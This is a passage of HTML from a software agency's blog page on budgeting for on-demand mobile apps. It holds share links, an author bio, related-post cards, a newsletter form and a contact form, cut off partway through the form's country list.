                            <li><a data-title="Top 10 Points to Consider When Planning the Budget for On-Demand Mobile App" aria-label="Share on Facebook" rel="external nofollow" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/facebook.svg" alt="facebbok"></a></li>
                            <li><a data-title="Top 10 Points to Consider When Planning the Budget for On-Demand Mobile App" aria-label="Share on Twitter" rel="external nofollow" title="Share on Twitter" href="http://www.twitter.com/share?url=https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/twitter.svg" alt="twitter"></a></li>
                            <li><a data-title="Top 10 Points to Consider When Planning the Budget for On-Demand Mobile App" aria-label="Share on Linkedin" rel="external nofollow" title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/&title=Top 10 Points to Consider When Planning the Budget for On-Demand Mobile App" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/linkedin.svg" alt="linkedin"></a></li>
                            <li><a data-title="Top 10 Points to Consider When Planning the Budget for On-Demand Mobile App" aria-label="Share on Pinterest" rel="external nofollow" title="Share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/pinterest.svg" alt="pinterest"></a></li>
                        </ul>
                        <!-- [Sassy_Social_Share] -->
                    </div>
                    <section class="author-bio-main">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 px-0">
                <div class="author-box d-flex flex-wrap">
                    <div class="flex-shrink-0">
                        <img src="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/beant.jpeg" width="70" height="70" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/beant.jpeg 2x" alt="Beantsingh Duggal" class="avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo" />                    </div>
                    <div class="flex-grow-1 d-flex flex-column align-self-center ms-3">
                        <span>Written by</span>
                        <div class="d-flex align-items-center">
                            <a href="https://www.mindinventory.com/blog/author/beantsinghduggal/">
                                Beantsingh Duggal                            </a>
                                                        <div class="post-share-artical">
                                <ul>
                                    <li><a aria-label="Linkedin Profile" rel="external nofollow" title="Linkedin Profile" href="https://www.linkedin.com/in/beantsinghduggal/" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/linkedin.svg" alt="linkedin"></a></li>
                                </ul>
                            </div>
                                                    </div>
                    </div>
                    <p class="mt-3">Beant Singh Duggal is the VP of Sales and a powerhouse of sales strategy and client engagement. With almost two decades of experience working in sales, he has a deep understanding of market dynamics and exceptional negotiation skills. Outside of work, he is a fitness and fashion enthusiast with an admiring and positive aura - everyone would like to have him in a circle.</p>
                </div>
            </div>
        </div>
    </div>
</section>                </div>
                <div class="col-md-5 col-lg-5 col-xl-2 fixed-rightsidebar p-sm-0 order-3 order-md-2 order-xl-3">
                    <div class="post-content-right">
    <div id="sidebar">
        <div class="sidebar-inner">
            <span class="sidebar-right-title">Table of Content</span>                <div class="post-content-middle">
                    <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Structure_of_On-demand_Mobile_Apps" >Structure of On-demand Mobile Apps</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Factors_to_Consider_When_Planning_a_Budget_for_an_On-demand_Mobile_App" >Factors to Consider When Planning a Budget for an On-demand Mobile App</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#FAQs_About_On-Demand_Services_App" >FAQs About On-Demand Services App</a></li></ul></nav></div>
                </div>
                        <div class="siderbar-project">
                <span class="sidebar-right-title">Have a Project for Us?</span>
                <a class="common-btn" href="https://www.mindinventory.com/contact-us/?utm_source=blog&utm_medium=CTA_Button&utm_campaign=BlogSidebarCTA"><span>LET'S TALK</span><i class="icon-arrow-right"></i></a>                        
            </div>
            <!--</div>-->
        </div>
    </div>
</div>                </div>
            </div>
        </div>
    </section>   
    
    <section id="footer-fixed" class="common-section common-section-details common-section-related">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-sm-12 text-center">
                    <div class="common-title">
                        <h2 class="mb-0">You may Also Like</h2>
                    </div>
                </div>
                <!-- <div class="col-sm-5 d-none d-sm-block text-end">
                        <a class="common-btn" href="https://www.mindinventory.com/blog"><span>View All </span> <i class="icon-arrow-right"></i></a>
                </div> -->
            </div>
                <div class="category-main">
        <div class="category-inner">
            <div class="category-list">
                <!--<h1 class="cat-title"> </h1>-->
                
                <div id="" class="tabs-content-main">
                    <div id="ajax-posts" class="tabs-content row">
                                                                                                            <article class="category-grid col-sm-6 col-md-6 col-xl-4">
                                    <a href="https://www.mindinventory.com/blog/real-estate-app-ideas/">
                                        <div class="category-media">
                                            <img width="1920" height="1090" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/10/real-estate-app-ideas.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="real estate app ideas" decoding="async" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2023/10/real-estate-app-ideas.webp 1920w, https://www.mindinventory.com/blog/wp-content/uploads/2023/10/real-estate-app-ideas-300x170.webp 300w, https://www.mindinventory.com/blog/wp-content/uploads/2023/10/real-estate-app-ideas-1024x581.webp 1024w, https://www.mindinventory.com/blog/wp-content/uploads/2023/10/real-estate-app-ideas-768x436.webp 768w, https://www.mindinventory.com/blog/wp-content/uploads/2023/10/real-estate-app-ideas-1536x872.webp 1536w, https://www.mindinventory.com/blog/wp-content/uploads/2023/10/real-estate-app-ideas-150x85.webp 150w" sizes="(max-width: 1920px) 100vw, 1920px" />                                        </div>
                                    </a>
                                    <div class="category-content">
                                        <a class="custom-post-title" href="https://www.mindinventory.com/blog/real-estate-app-ideas/"><h3>Top Real Estate App Ideas to Launch Your Proptech Startup in 2026</h3></a>
                                        <!--<p></p>-->
                                                                                
                                            <div class="category-name">
                                                <a href="https://www.mindinventory.com/blog/category/mobile/">Mobile</a>                                            </div>
                                            
                                         <p>As industries accelerate digital transformation through mobile app development, real estate is no longer an exception; it’s under pressure to evolve faster than ever. Earlier, real estate app development largely revolved around simple property listing and search platforms. Today, it is also having apps with AI-driven insights, automation, and data-led decision-making that are redefining real [&hellip;]</p>                                                                                                                                                                    <div class="related-post-blog-details">
                                                <span>
                                                    <img src="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/beant.jpeg" width="32" height="32" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/beant.jpeg 2x" alt="Beantsingh Duggal" class="avatar avatar-32 wp-user-avatar wp-user-avatar-32 alignnone photo" />                                                    <a href="https://www.mindinventory.com/blog/author/beantsinghduggal/">Beantsingh Duggal</a>                   
                                                </span>
                                                <span>
                                                    January 19, 2026                                                </span>
                                            </div>
                                                                                                                    </div>
                                </article>
                                                            <article class="category-grid col-sm-6 col-md-6 col-xl-4">
                                    <a href="https://www.mindinventory.com/blog/b2b-mobile-app-development-guide/">
                                        <div class="category-media">
                                            <img width="1920" height="1090" src="https://www.mindinventory.com/blog/wp-content/uploads/2026/01/b2b-mobile-app-development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="b2b mobile app development" decoding="async" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2026/01/b2b-mobile-app-development.webp 1920w, https://www.mindinventory.com/blog/wp-content/uploads/2026/01/b2b-mobile-app-development-300x170.webp 300w, https://www.mindinventory.com/blog/wp-content/uploads/2026/01/b2b-mobile-app-development-1024x581.webp 1024w, https://www.mindinventory.com/blog/wp-content/uploads/2026/01/b2b-mobile-app-development-768x436.webp 768w, https://www.mindinventory.com/blog/wp-content/uploads/2026/01/b2b-mobile-app-development-1536x872.webp 1536w, https://www.mindinventory.com/blog/wp-content/uploads/2026/01/b2b-mobile-app-development-150x85.webp 150w" sizes="(max-width: 1920px) 100vw, 1920px" />                                        </div>
                                    </a>
                                    <div class="category-content">
                                        <a class="custom-post-title" href="https://www.mindinventory.com/blog/b2b-mobile-app-development-guide/"><h3>A Complete Guide to B2B Mobile App Development</h3></a>
                                        <!--<p></p>-->
                                                                                
                                            <div class="category-name">
                                                <a href="https://www.mindinventory.com/blog/category/mobile/">Mobile</a>                                            </div>
                                            
                                         <p>Modern businesses are constantly looking for new trends and ways to stay ahead in the era of technology. This is precisely where B2B mobile app development falls into the picture. From boosting efficiency by automating processes to enhancing collaboration with seamless communication, it is working great to help businesses in driving sales and engagement. In [&hellip;]</p>                                                                                                                                                                    <div class="related-post-blog-details">
                                                <span>
                                                    <img alt='' src='https://secure.gravatar.com/avatar/27968e6599c2a496d513da68d50f8dd470e24866f861b363a8b10920bc1f55e1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27968e6599c2a496d513da68d50f8dd470e24866f861b363a8b10920bc1f55e1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>                                                    <a href="https://www.mindinventory.com/blog/author/pratikpatel/">Pratik Patel</a>                   
                                                </span>
                                                <span>
                                                    January 13, 2026                                                </span>
                                            </div>
                                                                                                                    </div>
                                </article>
                                                            <article class="category-grid col-sm-6 col-md-6 col-xl-4">
                                    <a href="https://www.mindinventory.com/blog/healthcare-app-development-trends/">
                                        <div class="category-media">
                                            <img width="1920" height="1090" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/12/healthcare-app-development-trends.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="healthcare app development trends" decoding="async" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2023/12/healthcare-app-development-trends.webp 1920w, https://www.mindinventory.com/blog/wp-content/uploads/2023/12/healthcare-app-development-trends-300x170.webp 300w, https://www.mindinventory.com/blog/wp-content/uploads/2023/12/healthcare-app-development-trends-1024x581.webp 1024w, https://www.mindinventory.com/blog/wp-content/uploads/2023/12/healthcare-app-development-trends-768x436.webp 768w, https://www.mindinventory.com/blog/wp-content/uploads/2023/12/healthcare-app-development-trends-1536x872.webp 1536w, https://www.mindinventory.com/blog/wp-content/uploads/2023/12/healthcare-app-development-trends-150x85.webp 150w" sizes="(max-width: 1920px) 100vw, 1920px" />                                        </div>
                                    </a>
                                    <div class="category-content">
                                        <a class="custom-post-title" href="https://www.mindinventory.com/blog/healthcare-app-development-trends/"><h3>Top Healthcare App Development Trends That Will Dominate in 2026</h3></a>
                                        <!--<p></p>-->
                                                                                
                                            <div class="category-name">
                                                <a href="https://www.mindinventory.com/blog/category/mobile/">Mobile</a>                                            </div>
                                            
                                         <p>Ever since mobile applications started reshaping how we communicate, shop, work, and live, industries across the globe have rapidly shifted toward mobile-first experiences. Every major sector has embraced innovative mobile app development trends to deliver faster, smarter, and more personalized services. So, why should the healthcare industry be any different? In fact, healthcare has experienced [&hellip;]</p>                                                                                                                                                                    <div class="related-post-blog-details">
                                                <span>
                                                    <img src="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/parth-pandya.png" width="32" height="32" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/parth-pandya.png 2x" alt="Parth Pandya" class="avatar avatar-32 wp-user-avatar wp-user-avatar-32 alignnone photo" />                                                    <a href="https://www.mindinventory.com/blog/author/parthpandya/">Parth Pandya</a>                   
                                                </span>
                                                <span>
                                                    January 8, 2026                                                </span>
                                            </div>
                                                                                                                    </div>
                                </article>
                                                                                                </div>

                                        <div style="display: none" class="no-data">
                        <p>No posts available</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <!-- <div class="col-lg-12 d-sm-none text-center">
                <a class="common-btn" href="https://www.mindinventory.com/blog"><span>View All </span></a>
            </div> -->
        </div>
    </section>
    
<!--<section id="subscribers-footer" class="subscribers-main">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="subscribers-inner">
                    <div class="common-title">
                        <h2 class="mb-0">Sign Up for <span>Our Newsletters</span></h2>
                        <p>Get notified of the best Content From our Insights</p>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</section>-->

<section id="subscribers-footer" class="subscribers-main">
    <!-- <div class="container-fluid">
        <div class="row">
            <div class="subscribers-media">
                <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/subscribe-bg.webp" alt="subscribe" />
            </div>
        </div>
    </div> -->
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="subscribers-inner position-relative">
                    <!--<div class="post-tag"></div>-->
                    <div class="common-title">
                        <h2 class="mb-0">Sign Up for the Latest Insights</h2>
                        <p>Get a free access of our exclusive research and tech strategies to level up your knowledge about the digital realm.</p>
                    </div>
                    <div class="emaillist" id="es_form_f5-n1"><form action="/blog/planning-budget-for-on-demand-mobile-app/#es_form_f5-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_69715c91f199b" data-source="ig-es" data-form-id="5"><input type="hidden" name="esfpx_form_id" value="5" /><input type="hidden" name="esfpx_lists[]" value="380e579255f1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f5-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="13179" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-69715c91f199b" value="0183db948f" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><style>form.es_subscription_form[data-form-id="5"] * { box-sizing: border-box; } body {margin: 0;}form[data-form-id="5"] .es-form-field-container .gjs-row{display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}form[data-form-id="5"] .es-form-field-container .gjs-cell{flex-grow:1;flex-basis:100%;}form[data-form-id="5"] .es-form-field-container .gjs-cell[data-highlightable="1"]:empty{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:dashed;border-right-style:dashed;border-bottom-style:dashed;border-left-style:dashed;border-top-color:rgb(204, 204, 204);border-right-color:rgb(204, 204, 204);border-bottom-color:rgb(204, 204, 204);border-left-color:rgb(204, 204, 204);border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;height:30px;}form[data-form-id="5"] .es-form-field-container .gjs-row .gjs-cell input[type="checkbox"], form[data-form-id="5"] .es-form-field-container .gjs-row .gjs-cell input[type="radio"]{margin-top:0px;margin-right:5px;margin-bottom:0px;margin-left:0px;width:auto;}form[data-form-id="5"] .es-form-field-container .gjs-row{margin-bottom:0.6em;}form[data-form-id="5"] .es-form-field-container label.es-field-label{display:block;}@media (max-width: 320px){form[data-form-id="5"] .es-form-field-container{padding-top:1rem;padding-right:1rem;padding-bottom:1rem;padding-left:1rem;}}</style><div class="es-form-field-container"><div class="gjs-row"></div><div class="gjs-row"><div class="gjs-cell"><input type="email" required class="es-email" name="esfpx_email" autocomplete="off" placeholder="Enter your email" id="esfpx_email_b56de3339e44d" /><input type="submit" name="submit" value="Subscribe" /></div></div><div class="gjs-row"></div><div class="gjs-row"></div></div><div class="gjs-row"><div class="gjs-cell"><div class="es_gdpr"></div></div></div><div class="gjs-row"><div class="gjs-cell"><div id="undefined" class="es_gdpr"><label><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />I hereby agree to receive newsletters from MindInventory and acknowledge company's <a target="_blank" href="https://www.mindinventory.com/privacy-policy/">Privacy Policy</a>.</label></div></div></div><span class="es_spinner_image" id="spinner-image"><img src="https://www.mindinventory.com/blog/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_69715c91f199b"></span></div> 
                    <!-- <div class="subscribers-frm">
                        <form id="register-form" action="" method="post" class="row g-3">
                            <div class="col-md-9 col-lg-10 col-xl-7 d-sm-flex mx-auto align-items-baseline">
                                <div class="custom-from-control">
                                    <input type="email" name="email" placeholder="Enter your email" autocomplete="off" class="form-control">
                                    <label id="email-error" class="error-msg"></label>
                                </div>
                                <button type="submit" class="btn btn-primary">Subscribe</button>
                                
                            </div>
                            <div class="col-md-9 col-lg-10 col-xl-9 subscribers-checkbox-msg mx-auto">
                                <div class="subscribers-checkbox">
                                    <input name="agree" type="checkbox" id="html">
                                    <label for="html">I hereby agree to receive newsletters from MindInventory and acknowledge company's&nbsp;<a target="_blank" href="https://www.mindinventory.com/privacy-policy.php">Privacy Policy</a>.</label>
                                </div>
                                <label id="subscribers-checkbox-error" class="error-msg"></label>
                            </div>
                        </form>
                        <div class="custom-message"></div>
                    </div> -->

                </div>
            </div>
        </div>
    </div>
</section></div></main><!-- #main -->
</div><!-- #primary -->
</div><!-- #content -->

<footer id="" class="overflow-hidden bg-grey">
    <div class="container-fluid"> 
        <div class="row justify-content-center section-intro">
            <div class="col col-sm-9 col-md-8 col-lg-6 col-xl-5 col-xxl-4 text-center">
                <h2 class="display-md text-body-emphasis mb-2">Contact Us</h2>
                <p class="text-lg-rg">Share your project requirements using any of the methods below &amp; we will follow up in 24 hours.</p>
            </div>
        </div>
        <div class="row justify-content-center contact-landing  lg-lg-3 g-xxl-4 g-xxxl-5">
            <div class="mb-lg-5 mb-md-5 mb-sm-3 col-12 col-sm-10 col-lg-6 col-xxl-5 contact-info d-flex flex-column order-1 order-lg-0 gap-2 gap-xl-3 gap-xxxl-4"> 
                <!-- Frist box -->
                 <div class="title d-flex flex-xl-column align-items-center justify-content-center gap-2 text-center">
                    <span class="icon rounded-circle order-1 order-xl-0 d-xl-flex align-items-xl-center justify-content-xl-center">
                        <i class="icon-global d-block"></i>
                    </span>
                    <h3 class="text-xl-md">Contact Information</h3>
                </div>

                <div itemscope="" itemtype="http://schema.org/ContactPoint" class="p-4 p-sm-5 p-xxl-6 bg-blue color-white contact-info-wrapper d-flex flex-column justify-content-between gap-4 gap-sm-5 pd-cn-2-rm">
                    <div class="item d-flex flex-column gap-1">
                        <span class="text-grey">Email Us</span>
                        <a class="text-white text-decoration-none text-xxl" href="mailto:sales@mindinventory.com" title="Email us at sales@mindinventory.com" itemprop="email">sales@mindinventory.com
                        </a>
                    </div>
                    <div class="item d-flex flex-column gap-1">
                        <span class="text-grey">Call Us</span>
                        <a class="text-white text-decoration-none text-xxl" href="tel:+919512293490" title="Call us in India at +919512293490" itemprop="telephone">India: +91-951-229-3490
                        </a>
                        <a class="text-white text-decoration-none text-xxl" href="tel:+12166090691" title="Call us in the USA at +12166090691" itemprop="telephone">USA: +1-216-609-0691
                        </a>
                        <a class="text-white text-decoration-none text-xxl" href="tel:+3197010266779" title="Call us in the Netherlands at +3197010266779" itemprop="telephone">NL: +31-97-0102-66779
                        </a>
                    </div>        
                </div>
                <div class="p-4 p-sm-5 bg-white border partners-slider d-flex flex-column gap-3 pd-3-rm">

                    <div class="text-lg-sb">Our Partnership &amp; Security Standards</div>
                    
                    <div class="flex-grow-1">
                        <div class="swiper partnersLogosSwiper h-100 swiper-initialized swiper-horizontal swiper-backface-hidden">
                            <div class="swiper-wrapper" id="swiper-wrapper-d304cdee01f5bc97" aria-live="off" style="transition-duration: 0ms; transform: translate3d(0px, 0px, 0px); transition-delay: 0ms;">
                                <div class="swiper-slide h-auto swiper-slide-active" role="group" aria-label="1 / 3" style="width: 588px; margin-right: 30px;">
                                    <div class="d-flex gap-3 gap-md-4 flex-wrap h-100 justify-content-around">
                                        <div class="d-flex flex-nowrap gap-2 align-items-center">
                                            <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/iso.svg" height="44" alt="iso">
                                            <div class="quick-link-wrapper">
                                                <span class="text-body-emphasis text-sm-sb">ISO 9001:2015</span>                        
                                            </div>
                                        </div>
                                        <div class="d-flex flex-nowrap gap-2 align-items-center">
                                            <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/iso.svg" height="44" alt="iso">
                                            <div class="quick-link-wrapper">
                                                <span class="text-body-emphasis text-sm-sb">ISO 27001:2022</span>                        
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="swiper-slide h-auto swiper-slide-next" role="group" aria-label="2 / 3" style="width: 588px; margin-right: 30px;">
                                    <div class="d-flex flex-wrap gap-4 align-items-center justify-content-between h-100">
                                        <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/google-cloud-partner.svg" alt="Google Cloud Partner" height="44">
                                        <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/aws-partner-network.svg" alt="AWS Partner Network" height="44">
                                        <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/datadog-partner-network.svg" alt="Datadog Partner Network" height="44">
                                    </div>
                                </div>
                                <div class="swiper-slide h-auto" role="group" aria-label="3 / 3" style="width: 588px; margin-right: 30px;">
                                    <div class="d-flex gap-3 align-items-center flex-wrap justify-content-between justify-content-md-around h-100">
                                        <div class="d-flex flex-nowrap gap-2 align-items-center">
                                            <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/hippa-compliance.svg" height="44" alt="hippa compliance">
                                            <span class="text-body-emphasis text-sm-sb">HIPAA Compliance</span>
                                        </div>
                                        <div class="d-flex flex-nowrap gap-2 align-items-center">
                                            <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/aicpa.svg" height="44" alt="aicpa">
                                            <span class="text-body-emphasis text-sm-sb">SOC 2 Type 2</span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>  
            <div class="col-12 col-sm-10 col-lg-6 col-xxl-5 contact-info d-flex flex-column mb-4 mb-md-5 mb-lg-5">
                <!-- second box -->

                <div class="title d-flex flex-xl-column align-items-center justify-content-center gap-2 text-center mb-2 mb-xl-3 mb-xxxl-4">
                    <span class="icon rounded-circle order-1 order-xl-0 d-xl-flex align-items-xl-center justify-content-xl-center">
                    <i class="icon-send-2 d-block"></i>
                    </span>
                    <h3 class="text-xl-md">Submit an Inquiry</h3>
                </div>
                <div class="flex-grow-1 d-flex flex-column">
                    <div class="bg-white border border-greyB border-bottom-0 rounded-bottom-0 contact-info-wrapper d-flex overflow-hidden">
                        <div class="flex-grow-1 text-lg-md text-center py-3 py-xl-4">
                            For Business
                        </div>
                        <div class="flex-grow-1 bg-greyB text-lg-md" style="border-radius: 0 0 0 1rem">
                            <a href="https://www.mindinventory.com/careers/#careerForm" class="d-flex align-items-center justify-content-center gap-2 py-3 py-xl-4 text-decoration-none text-body goToCareer">For Job <i class="icon-arrow-right-1"></i></a>
                        </div>
                    </div>
                    <div class="px-4 pt-2 pb-4 p-sm-5 pt-sm-2 pt-xxl-3 bg-white border border-greyB border-top-0 rounded-top-0 contact-info-wrapper flex-grow-1 pd-5-rm">
                                                    <div class="contact-inner">
                                <div id="block-3" class="widget widget_block"><p>
<div class="wpcf7 no-js" id="wpcf7-f30771-o1" lang="en-US" dir="ltr" data-wpcf7-id="30771">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/planning-budget-for-on-demand-mobile-app/#wpcf7-f30771-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="30771" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f30771-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="contact-frm row">
	<div class="col-lg-6">
		<div class="input-control">
			<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name" value="" type="text" name="first-name" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-6">
		<div class="input-control">
			<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name" value="" type="text" name="last-name" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="input-control">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="input-control input-control-select">
			<p><span class="wpcf7-form-control-wrap" data-name="country-name"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required country-name" aria-required="true" aria-invalid="false" name="country-name"><option value="IN">India</option><option value="AF">Afghanistan</option><option value="AX">Aland Islands</option><option value="AL">Albania</option><option value="DZ">Algeria</option><option value="AS">American Samoa</option><option value="AD">Andorra</option><option value="AO">Angola</option><option value="AI">Anguilla</option><option value="AQ">Antarctica</option><option value="AG">Antigua and Barbuda</option><option value="AR">Argentina</option><option value="AM">Armenia</option><option value="AW">Aruba</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="AZ">Azerbaijan</option><option value="BS">Bahamas</option><option value="BH">Bahrain</option><option value="BD">Bangladesh</option><option value="BB">Barbados</option><option value="BY">Belarus</option><option value="BE">Belgium</option><option value="BZ">Belize</option><option value="BJ">Benin</option><option value="BM">Bermuda</option><option value="BT">Bhutan</option><option value="BO">Bolivia</option><option value="BQ">Bonaire, Sint Eustatius and Saba</option><option value="BA">Bosnia and Herzegovina</option><option value="BW">Botswana</option><option value="BV">Bouvet Island</option><option value="BR">Brazil</option><option value="IO">British Indian Ocean Territory</option><option value="BN">Brunei Darussalam</option><option value="BG">Bulgaria</option><option value="BF">Burkina Faso</option><option value="BI">Burundi</option><option value="KH">Cambodia</option><option value="CM">Cameroon</option><option value="CA">Canada</option><option value="CV">Cape Verde</option><option value="KY">Cayman Islands</option><option value="CF">Central African Republic</option><option value="TD">Chad</option><option value="CL">Chile</option><option value="CN">China</option><option value="CX">Christmas Island</option><option value="CC">Cocos (Keeling) Islands</option><option value="CO">Colombia</option><option value="KM">Comoros</option><option value="CG">Congo</option><option value="CD">Congo, Democratic Republic of the Congo</option><option value="CK">Cook Islands</option><option value="CR">Costa Rica</option><option value="CI">Cote D&#039;Ivoire</option><option value="HR">Croatia</option><option value="CU">Cuba</option><option value="CW">Curacao</option><option value="CY">Cyprus</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="DJ">Djibouti</option><option value="DM">Dominica</option><option value="DO">Dominican Republic</option><option value="EC">Ecuador</option><option value="EG">Egypt</option><option value="SV">El Salvador</option><option value="GQ">Equatorial Guinea</option><option value="ER">Eritrea</option><option value="EE">Estonia</option><option value="ET">Ethiopia</option><option value="FK">Falkland Islands (Malvinas)</option><option value="FO">Faroe Islands</option><option value="FJ">Fiji</option><option value="FI">Finland</option><option value="FR">France</option><option value="GF">French Guiana</option><option value="PF">French Polynesia</option><option value="TF">French Southern Territories</option><option value="GA">Gabon</option><option value="GM">Gambia</option><option value="GE">Georgia</option><option value="DE">Germany</option><option value="GH">Ghana</option><option value="GI">Gibraltar</option><option value="GR">Greece</option><option value="GL">Greenland</option><option value="GD">Grenada</option><option value="GP">Guadeloupe</option><option value="GU">Guam</option><option value="GT">Guatemala</option><option value="GG">Guernsey</option><option value="GN">Guinea</option><option value="GW">Guinea-Bissau</option><option value="GY">Guyana</option><option value="HT">Haiti</option><option value="HM">Heard Island and McDonald Islands</option><option value="VA">Holy See (Vatican City State)</option><option value="HN">Honduras</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IM">Isle of Man</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JM">Jamaica</option><option value="JP">Japan</option><option value="JE">Jersey</option><option value="JO">Jordan</option><option value="KZ">Kazakhstan</option><option value="KE">Kenya</option><option value="KI">Kiribati</option><option value="KP">Korea, Democratic People&#039;s Republic of</option><option value="KR">Korea, Republic of</option><option value="XK">Kosovo</option><option value="KW">Kuwait</option><option value="KG">Kyrgyzstan</option><option value="LA">Lao People&#039;s Democratic Republic</option><option value="LV">Latvia</option><option value="LB">Lebanon</option><option value="LS">Lesotho</option><option value="LR">Liberia</option><option value="LY">Libyan Arab Jamahiriya</option><option value="LI">Liechtenstein</option><option value="LT">Lithuania</option><option value="LU">Luxembourg</option><option value="MO">Macao</option><option value="MK">Macedonia, the Former 